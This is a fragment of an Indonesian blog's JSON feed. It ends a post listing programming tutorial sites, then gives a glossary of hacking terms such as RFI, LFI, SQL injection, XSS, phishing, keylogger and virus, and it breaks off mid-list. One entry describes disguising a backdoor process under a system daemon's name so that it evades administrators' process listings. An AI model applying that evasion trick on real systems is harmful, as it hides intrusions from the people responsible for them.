tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmuwebsite.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EIlmuwebsite.com hampir mirip dengan situs myphptutorials.com. Pada situs ini berisi tutorial-tutorial semua yang berkaitan dengan website, dengan disediakan demo dan link download. Website ini sebenarnya adalah wordpress, jadi tidak ada halaman login untuk user. User tidak bisa interaksi terhadap user lain.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.ilmuwebsite.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.ilmuwebsite.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EItulah tadi\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E yang bisa menjadi bahan referensi sobat untuk belajar tentang pemrograman. Sekian postingan saya kali ini semoga dapat bermanfaat :D\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/thread-15193.html\" target=\"_blank\"\u003EDevilzC0de\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3285346629518189476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3285346629518189476"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html","title":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5155961849433811101"},"published":{"$t":"2012-07-08T12:55:00.002+07:00"},"updated":{"$t":"2012-08-15T01:58:56.078+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sobat mau belajar tentang hacking? Nah kalo sobat mau belajar tentang ilmu yang satu ini, Sobat perlu mengenal dan mengetahui\u0026nbsp;Istilah-Istilah dalam Dunia Hacking agar sobat tidak bingung ketika mempelajari dunia hacking itu sendiri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s1600\/images+(3).jpg\" title=\"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBerikut\u0026nbsp;Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EBug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKesalahan pada pemrograman yang menyebabkan sistem dapat dieksploitasi atau error dengan kondisi tertentu. Dalam web hacking, terdapat beberapa bug seperti RFI, LFI, SQLi, RCE, XSS, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPatch\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPerbaikan terhadap bug dengan mengupdate sistem yang memiliki vurnerable system.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVurnerable\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Sistem yang memiliki bug sehingga rentan terhadap serangan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ERFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPenyisipan sebuah file dari luar ke dalam sebuah webserver dengan tujuan script didalam akan dieksekusi pada saat file yang disisipi di-load.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ELFI\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESuatu bug dimana kita bisa menginclude kan file (file yang berada didalam server yg bersangkutan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Eke page yang vulnerable ( Vulnerable LFI maksudnya ).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ESQL Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESalah satu jenis penyerangan yang mengijinkan user tidak sah(penyerang)untuk mengakses database server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: 